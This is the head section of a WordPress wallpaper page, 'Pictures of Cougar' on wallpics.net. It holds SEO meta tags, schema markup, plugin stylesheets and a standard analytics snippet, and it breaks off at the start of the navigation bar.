

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/pictures-of-cougar-scaled/
body_size: 15508
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Pictures Of Cougar - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Pictures of Cougar - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/pictures-of-cougar-scaled/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Pictures of Cougar - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Pictures of Cougar - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/pictures-of-cougar-scaled/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2020-02-11T07:06:25+00:00"/>
<meta property="article:modified_time" content="2021-10-11T04:37:27+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1702"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#article","isPartOf":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Pictures of Cougar","datePublished":"2020-02-11T07:06:25+00:00","dateModified":"2021-10-11T04:37:27+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg","keywords":["Animals Wallpapers","Cougar Wallpapers","Full HD 1080p Wallpapers"],"articleSection":["Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/pictures-of-cougar-scaled/","url":"https://www.wallpics.net/pictures-of-cougar-scaled/","name":"Pictures of Cougar - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#primaryimage"},"image":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg","datePublished":"2020-02-11T07:06:25+00:00","dateModified":"2021-10-11T04:37:27+00:00","description":"Pictures of Cougar - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/pictures-of-cougar-scaled/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2020/02/Pictures-of-Cougar-scaled.jpg","width":2560,"height":1702},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/pictures-of-cougar-scaled/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Pictures of Cougar"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Pictures of Cougar Comments Feed" href="https://www.wallpics.net/pictures-of-cougar-scaled/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fpictures-of-cougar-scaled%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fpictures-of-cougar-scaled%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/26743"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=26743'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
